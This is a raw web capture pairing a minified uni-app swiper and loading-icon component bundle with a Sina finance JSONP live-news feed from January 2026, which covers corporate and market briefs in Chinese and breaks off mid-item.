uni-swiper-item[data-v-7bf5e5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-7bf5e5a3]{\ndisplay:flex;\nflex-direction:row}.u-swiper-indicator__wrapper--line[data-v-7bf5e5a3]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-7bf5e5a3]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-swiper-indicator__wrapper__dot[data-v-7bf5e5a3]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-7bf5e5a3]{width:12px}',""]),t.exports=e},ba97:function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-51442d1a], uni-scroll-view[data-v-51442d1a], uni-swiper-item[data-v-51442d1a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-51442d1a]{flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-51442d1a]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-51442d1a]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;-webkit-animation:u-rotate-data-v-51442d1a 1s linear infinite;animation:u-rotate-data-v-51442d1a 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-51442d1a]{border-width:2px;border-color:transparent;border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-51442d1a]{border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-51442d1a]{flex-direction:column}[data-v-51442d1a]:host{font-size:0;line-height:1}.u-loading-icon__spinner--spinner[data-v-51442d1a]{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.u-loading-icon__text[data-v-51442d1a]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-51442d1a]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-51442d1a]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-51442d1a]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(1){-webkit-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(2){-webkit-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(3){-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(4){-webkit-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(5){-webkit-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(6){-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(7){-webkit-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(8){-webkit-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(9){-webkit-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(10){-webkit-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(11){-webkit-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(12){-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:.3125}@-webkit-keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}',""]),t.exports=e},ca5b:function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=r(i("fcf3"));i("5c47"),i("0506");var a=r(i("d7c6")),o={name:"u-swiper",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{currentIndex:0}},watch:{current:function(t,e){t!==e&&(this.currentIndex=t)}},computed:{itemStyle:function(){var t=this;return function(e){var i={};return t.nextMargin&&t.previousMargin&&(i.borderRadius=uni.$u.addUnit(t.radius),e!==t.currentIndex&&(i.transform="scale(0.92)")),i}}},methods:{getItemType:function(t){return"image"},getSource:function(t){return"string"===typeof t?t:"object"===(0,n.default)(t)&&this.keyName?t[this.keyName]:(uni.$u.error("请按格式传递列表参数"),"")},change:function(t){var e=t.detail.current;this.pauseVideo(this.currentIndex),this.currentIndex=e,this.$emit("change",t.detail)},pauseVideo:function(t){var e=this.getSource(this.list[t]);if(uni.$u.test.video(e)){var i=uni.createVideoContext("video-".concat(t),this);i.pause()}},getPoster:function(t){return"object"===(0,n.default)(t)&&t.poster?t.poster:""},clickHandler:function(t){this.$emit("click",t)}}};e.default=o},d7c6:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{list:{type:Array,default:uni.$u.props.swiper.list},indicator:{type:Boolean,default:uni.$u.props.swiper.indicator},indicatorActiveColor:{type:String,default:uni.$u.props.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:uni.$u.props.swiper.indicatorStyle},indicatorMode:{type:String,default:uni.$u.props.swiper.indicatorMode},autoplay:{type:Boolean,default:uni.$u.props.swiper.autoplay},current:{type:[String,Number],default:uni.$u.props.swiper.current},currentItemId:{type:String,default:uni.$u.props.swiper.currentItemId},interval:{type:[String,Number],default:uni.$u.props.swiper.interval},duration:{type:[String,Number],default:uni.$u.props.swiper.duration},circular:{type:Boolean,default:uni.$u.props.swiper.circular},previousMargin:{type:[String,Number],default:uni.$u.props.swiper.previousMargin},nextMargin:{type:[String,Number],default:uni.$u.props.swiper.nextMargin},acceleration:{type:Boolean,default:uni.$u.props.swiper.acceleration},displayMultipleItems:{type:Number,default:uni.$u.props.swiper.displayMultipleItems},easingFunction:{type:String,default:uni.$u.props.swiper.easingFunction},keyName:{type:String,default:uni.$u.props.swiper.keyName},imgMode:{type:String,default:uni.$u.props.swiper.imgMode},height:{type:[String,Number],default:uni.$u.props.swiper.height},bgColor:{type:String,default:uni.$u.props.swiper.bgColor},radius:{type:[String,Number],default:uni.$u.props.swiper.radius},loading:{type:Boolean,default:uni.$u.props.swiper.loading},showTitle:{type:Boolean,default:uni.$u.props.swiper.showTitle}}};e.default=r},dcb3:function(t,e,i){"use strict";i.r(e);var r=i("72d6"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},ebac:function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return n})),i.d(e,"a",(function(){}));var r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper-indicator"},["line"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper",class:["u-swiper-indicator__wrapper--"+t.indicatorMode],style:{width:t.$u.addUnit(t.lineWidth*t.length),backgroundColor:t.indicatorInactiveColor}},[i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper--line__bar",style:[t.lineStyle]})],1):t._e(),"dot"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper"},t._l(t.length,(function(e,r){return i("v-uni-view",{key:r,staticClass:"u-swiper-indicator__wrapper__dot",class:[r===t.current&&"u-swiper-indicator__wrapper__dot--active"],style:[t.dotStyle(r)]})})),1):t._e()],1)},n=[]},f389:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){return r}));var r={uLoadingIcon:i("60b9").default,uSwiperIndicator:i("a730").default},n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper",style:{backgroundColor:t.bgColor,height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)}},[t.loading?i("v-uni-view",{staticClass:"u-swiper__loading"},[i("u-loading-icon",{attrs:{mode:"circle"}})],1):i("v-uni-swiper",{staticClass:"u-swiper__wrapper",style:{height:t.$u.addUnit(t.height)},attrs:{circular:t.circular,interval:t.interval,duration:t.duration,autoplay:t.autoplay,current:t.current,currentItemId:t.currentItemId,previousMargin:t.$u.addUnit(t.previousMargin),nextMargin:t.$u.addUnit(t.nextMargin),acceleration:t.acceleration,displayMultipleItems:t.displayMultipleItems,easingFunction:t.easingFunction},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.change.apply(void 0,arguments)}}},t._l(t.list,(function(e,r){return i("v-uni-swiper-item",{key:r,staticClass:"u-swiper__wrapper__item"},[i("v-uni-view",{staticClass:"u-swiper__wrapper__item__wrapper",style:[t.itemStyle(r)]},["image"===t.getItemType(e)?i("v-uni-image",{staticClass:"u-swiper__wrapper__item__wrapper__image",style:{height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)},attrs:{src:t.getSource(e),mode:t.imgMode},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(r)}}}):t._e(),"video"===t.getItemType(e)?i("v-uni-video",{staticClass:"u-swiper__wrapper__item__wrapper__video",style:{height:t.$u.addUnit(t.height)},attrs:{id:"video-"+r,"enable-progress-gesture":!1,src:t.getSource(e),poster:t.getPoster(e),title:t.showTitle&&t.$u.test.object(e)&&e.title?e.title:"",controls:!0},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(r)}}}):t._e(),t.showTitle&&t.$u.test.object(e)&&e.title&&t.$u.test.image(t.getSource(e))?i("v-uni-text",{staticClass:"u-swiper__wrapper__item__wrapper__title u-line-1"},[t._v(t._s(e.title))]):t._e()],1)],1)})),1),i("v-uni-view",{staticClass:"u-swiper__indicator",style:[t.$u.addStyle(t.indicatorStyle)]},[t._t("indicator",[t.loading||!t.indicator||t.showTitle?t._e():i("u-swiper-indicator",{attrs:{indicatorActiveColor:t.indicatorActiveColor,indicatorInactiveColor:t.indicatorInactiveColor,length:t.list.length,current:t.currentIndex,indicatorMode:t.indicatorMode}})])],2)],1)},a=[]},f47b:function(t,e,i){var r=i("b21c");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("ac3764d8",r,!0,{sourceMap:!1,shadowMode:!1})},fd05:function(t,e,i){"use strict";var r=i("1643"),n=i.n(r);n.a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_465093&page=1&num=10&tag_id=101&zhibo_id=152&_=1769254180204
body_size: 6101
content:
try{jsCallback_465093({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 24 19:29:41 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4634742,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5b81\u5fb7\u65f6\u4ee3\uff1a\u4e0e\u95fd\u8fd0\u96c6\u56e2\u8fbe\u6210\u6218\u7565\u5408\u4f5c\u3011\u8fd1\u65e5\uff0c\u798f\u5efa\u7701\u6c7d\u8f66\u8fd0\u8f93\u96c6\u56e2\u6709\u9650\u516c\u53f8\u4e0e\u5b81\u5fb7\u65f6\u4ee3\u5728\u798f\u5efa\u5b81\u5fb7\u6b63\u5f0f\u7b7e\u7f72\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u3002\u53cc\u65b9\u5c06\u56f4\u7ed5\u8f66\u8f86\u540e\u5e02\u573a\u670d\u52a1\u3001\u57ce\u5e02\u7ea7\u6362\u7535\u7f51\u7edc\u5efa\u8bbe\u3001\u8f66\u7f51\u4e92\u52a8\u6280\u672f\u7b49\u91cd\u70b9\u9886\u57df\u5c55\u5f00\u6df1\u5ea6\u5408\u4f5c\u3002\u672a\u6765\uff0c\u53cc\u65b9\u5c06\u5171\u540c\u6784\u5efa\u53ef\u6301\u7eed\u53d1\u5c55\u7684\u4ea7\u4e1a\u751f\u6001\uff0c\u6301\u7eed\u63a8\u52a8\u65b0\u80fd\u6e90\u6280\u672f\u4e0e\u57ce\u5e02\u516c\u5171\u4ea4\u901a\u7cfb\u7edf\u6df1\u5ea6\u878d\u5408\uff0c\u4e3a\u4f18\u5316\u57ce\u5e02\u80fd\u6e90\u7ed3\u6784\u3001\u5b9e\u73b0\u201c\u53cc\u78b3\u201d\u76ee\u6807\u8d21\u732e\u521b\u65b0\u529b\u91cf\uff0c\u5f15\u9886\u516c\u5171\u51fa\u884c\u7eff\u8272\u8f6c\u578b\u3002","multimedia":"","commentid":"live:finance-152-4634742:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 19:29:31","update_time":"2026-01-24 19:29:31","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300750\",\"key\":\"\u5b81\u5fb7\u65f6\u4ee3\"},{\"market\":\"hk\",\"symbol\":\"03750\",\"key\":\"\u5b81\u5fb7\u65f6\u4ee3\"},{\"market\":\"cn\",\"symbol\":\"si931268\",\"key\":\"\u6301\u7eed\u53d1\u5c55\"},{\"market\":\"cn\",\"symbol\":\"si000941\",\"key\":\"\u65b0\u80fd\u6e90\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\u521b\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634736,"zhibo_id":152,"type":1,"rich_text":"\u3010\u4e5d\u53f7\u667a\u80fd\u7535\u52a8\u8f66\u56fd\u5185\u7d2f\u8ba1\u51fa\u8d27\u7a81\u78341000\u4e07\u53f0\u30111\u670824\u65e5\uff0c\u4e5d\u53f7\u516c\u53f8\u521b\u59cb\u4eba\u517cCEO\u738b\u91ce\u57282026\u4e5d\u53f7\u7528\u6237\u5927\u4f1a\u4e0a\u5ba3\u5e03\uff0c\u4e5d\u53f7\u667a\u80fd\u7535\u52a8\u8f66\u56fd\u5185\u7d2f\u8ba1\u51fa\u8d27\u91cf\u5df2\u7a81\u78341000\u4e07\u53f0\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/213\/w2048h1365\/20260124\/94fa-d8385dbae5b7f54f4b4b1e926fd0fd54.jpg"]},"commentid":"live:finance-152-4634736:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 19:17:07","update_time":"2026-01-24 19:17:42","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh689009\",\"key\":\"\\u4e5d\\u53f7\\u516c\\u53f8\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhimhew2448892.shtml\",\"docid\":\"nhimhew2448892\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhimhew2448892.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634735,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u56fd\u7a00\u571f\u96c6\u56e2\uff1a\u7edf\u7b79\u7a00\u571f\u7ecf\u6d4e\u4ef7\u503c\u4e0e\u6218\u7565\u4ef7\u503c \u4ee5\u79d1\u6280\u521b\u65b0\u57f9\u80b2\u65b0\u8d28\u751f\u4ea7\u529b\u30111\u670823\u65e5\uff0c\u4e2d\u56fd\u7a00\u571f\u96c6\u56e2\u5728\u603b\u90e8\u53ec\u5f002026\u5e74\u79d1\u6280\u5de5\u4f5c\u4f1a\u3002\u4f1a\u8bae\u5f3a\u8c03\uff0c\u96c6\u56e2\u516c\u53f8\u5fc5\u987b\u7ad9\u5728\u6218\u7565\u5168\u5c40\u9ad8\u5ea6\uff0c\u5145\u5206\u53d1\u6325\u4e2d\u592e\u4f01\u4e1a\u201c\u4e09\u4e2a\u4f5c\u7528\u201d\uff0c\u4e89\u5f53\u201c\u4e09\u4e2a\u6392\u5934\u5175\u201d\u3002\u8981\u575a\u6301\u6218\u7565\u5f15\u9886\uff0c\u81ea\u89c9\u878d\u5165\u56fd\u5bb6\u53d1\u5c55\u5927\u5c40\uff0c\u7edf\u7b79\u7a00\u571f\u7ecf\u6d4e\u4ef7\u503c\u4e0e\u6218\u7565\u4ef7\u503c\uff0c\u4ee5\u79d1\u6280\u521b\u65b0\u57f9\u80b2\u65b0\u8d28\u751f\u4ea7\u529b\uff1b\u8981\u6df1\u5316\u6539\u9769\u7a81\u7834\uff0c\u79ef\u6781\u6784\u5efa\u201c\u4e94\u94fe\u878d\u5408\u201d\u521b\u65b0\u751f\u6001\uff0c\u5b8c\u5584\u6210\u679c\u8f6c\u5316\u4e0e\u6536\u76ca\u5206\u4eab\u673a\u5236\uff1b\u8981\u5f3a\u5316\u7cfb\u7edf\u8d4b\u80fd\uff0c\u5efa\u5f3a\u56fd\u5bb6\u6218\u7565\u79d1\u6280\u529b\u91cf\uff0c\u5168\u9762\u63a8\u884c\u201c\u4e24\u603b\u201d\u5de5\u4f5c\u673a\u5236\uff0c\u6784\u5efa\u5e38\u6001\u5316\u534f\u540c\u521b\u65b0\u7f51\u7edc\uff0c\u8425\u9020\u9ad8\u6c34\u5e73\u521b\u65b0\u751f\u6001\u3002","multimedia":"","commentid":"live:finance-152-4634735:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 19:12:42","update_time":"2026-01-24 19:12:42","is_need_check":"1","check_time":"2026-01-24 19:12:49","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"00769\",\"key\":\"\\u4e2d\\u56fd\\u7a00\\u571f\"},{\"market\":\"cn\",\"symbol\":\"sz000831\",\"key\":\"\\u4e2d\\u56fd\\u7a00\\u571f\"},{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u7a00\\u571f\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhimher3827948.shtml\",\"docid\":\"nhimher3827948\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhimher3827948.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634729,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u53d9\u5229\u4e9a\u5f53\u5c40\u4e0e\u201c\u53d9\u5229\u4e9a\u6c11\u4e3b\u529b\u91cf\u201d(SDF)\u5df2\u8fbe\u6210\u534f\u8bae\uff0c\u5c06\u54c8\u585e\u514b\u5730\u533a\u7684\u505c\u706b\u671f\u9650\u5ef6\u957f\u81f3\u591a\u4e00\u4e2a\u6708\u3002","multimedia":"","commentid":"live:finance-152-4634729:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 18:45:34","update_time":"2026-01-24 18:45:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634721,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6211\u56fd\u5728\u5efa\u6700\u5927\u88c5\u673a\u5bb9\u91cf\u94a0\u79bb\u5b50\u7535\u6c60\u50a8\u80fd\u7535\u7ad9\u901a\u8fc7\u7ae3\u5de5\u9a8c\u6536\u3011\u8fd1\u65e5\uff0c\u4e2d\u56fd\u7535\u5efa\u627f\u5efa\u7684\u6211\u56fd\u5728\u5efa\u6700\u5927\u88c5\u673a\u5bb9\u91cf\u94a0\u79bb\u5b50\u7535\u6c60\u50a8\u80fd\u7535\u7ad9\u6d2a\u6e56\u5e02100\u5146\u74e6\/200\u5146\u74e6\u65f6\u94a0\u79bb\u5b50\u50a8\u80fd\u7535\u7ad9\u793a\u8303\u9879\u76ee\u4e00\u671f\u901a\u8fc7\u7ae3\u5de5\u9a8c\u6536\u3002\u8be5\u9879\u76ee\u4f4d\u4e8e\u6e56\u5317\u7701\u8346\u5dde\u5e02\u6d2a\u6e56\u5e02\uff0c\u662f\u56fd\u5185\u5728\u5efa\u6700\u5927\u88c5\u673a\u5bb9\u91cf\u7684\u94a0\u79bb\u5b50\u7535\u6c60\u50a8\u80fd\u7535\u7ad9\u9879\u76ee\uff0c\u7531\u4e2d\u56fd\u7535\u5efa\u6240\u5c5e\u6e56\u5317\u5de5\u7a0b\u516c\u53f8\u627f\u5efa\u3002","multimedia":"","commentid":"live:finance-152-4634721:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 18:15:30","update_time":"2026-01-24 18:15:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601669\",\"key\":\"\\u4e2d\\u56fd\\u7535\\u5efa\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzwt3944321.shtml\",\"docid\":\"nhikzwt3944321\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzwt3944321.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634720,"zhibo_id":152,"type":0,"rich_text":"\u3010\u80e1\u6da6\u53d1\u5e03\u6d41\u91cf\u673a\u6784\u767e\u5f3a\u699c\uff1a\u4e03\u6210\u4f4d\u4e8e\u676d\u5dde\u3001\u5317\u4eac\u3001\u5e7f\u5dde\u3001\u4e0a\u6d77\u3001\u6df1\u5733\u3001\u9752\u5c9b\u3011\u57282026\u80e1\u6da6\u4e2d\u56fd\u6d41\u91cf\u65b0\u52bf\u529b\u6fb3\u95e8\u76db\u5178\u4e0a\uff0c\u80e1\u6da6\u7814\u7a76\u9662\u643a\u624b\u6fb3\u667a\u901a\u79d1\u6280\u6709\u9650\u516c\u53f8\u3001\u6fb3\u95e8\u4e2d\u5c0f\u578b\u4f01\u4e1a\u8054\u5408\u603b\u5546\u4f1a\u8054\u5408\u53d1\u5e03\u300a2025\u80e1\u6da6\u4e2d\u56fd\u6d41\u91cf\u65b0\u52bf\u529b\u767e\u5f3a\u699c\u300b\u3002\u524d\u5341\u540d\u673a\u6784\u4f9d\u6b21\u4e3a\uff1a\u7f8eONE\u3001\u65e0\u5fe7\u4f20\u5a92\u3001\u9065\u671b\u79d1\u6280\u3001\u4e0e\u8f89\u540c\u884c\u3001\u8702\u7fa4\u6587\u5316\u3001\u4ea4\u4e2a\u670b\u53cb\u3001\u53e4\u9ea6\u5609\u79be\u3001\u5947\u4e1c\u4f20\u5a92\u3001\u4e1c\u65b9\u7504\u9009\u3001\u7480\u74a8\u661f\u8000\u3002\u767e\u5f3a\u673a\u6784\u5206\u5e03\u4e8e23\u4e2a\u57ce\u5e02\uff0c\u5176\u4e2d\u4e03\u6210\u4f4d\u4e8e\u676d\u5dde\u3001\u5317\u4eac\u3001\u5e7f\u5dde\u3001\u4e0a\u6d77\u3001\u6df1\u5733\u3001\u9752\u5c9b\u8fd9\u516d\u5927\u57ce\u5e02\u3002\u67094\u5bb6\u4e0a\u699c\u673a\u6784\u7684\u6bcd\u516c\u53f8\u4e3a\u4e0a\u5e02\u516c\u53f8\u3002","multimedia":"","commentid":"live:finance-152-4634720:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 18:06:56","update_time":"2026-01-24 18:06:56","is_need_check":"1","check_time":"2026-01-24 18:06:59","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"sb\",\"symbol\":\"873277\",\"key\":\"\\u667a\\u901a\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002291\",\"key\":\"\\u9065\\u671b\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"01797\",\"key\":\"\\u4e1c\\u65b9\\u7504\\u9009\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzwt3942078.shtml\",\"docid\":\"nhikzwt3942078\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzwt3942078.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634717,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f55\u89c1\uff01\u7f8e\u56fd\u9996\u6b21\u53ec\u96c6\u897f\u534a\u740334\u56fd\u519b\u65b9\u9ad8\u7ea7\u5b98\u5458\u4e3e\u884c\u4f1a\u8bae\u3011\u636e\u7f8e\u56fd\u5e7f\u64ad\u516c\u53f8\uff08ABC\uff09\u5f53\u5730\u65f6\u95f423\u65e5\u62a5\u9053\uff0c\u5728\u7f8e\u56fd\u519b\u65b9\u7ee7\u7eed\u5f00\u5c55\u9488\u5bf9\u6240\u8c13\u201c\u8d29\u6bd2\u8239\u201d\u7684\u884c\u52a8\u4e4b\u9645\uff0c\u7f8e\u519b\u5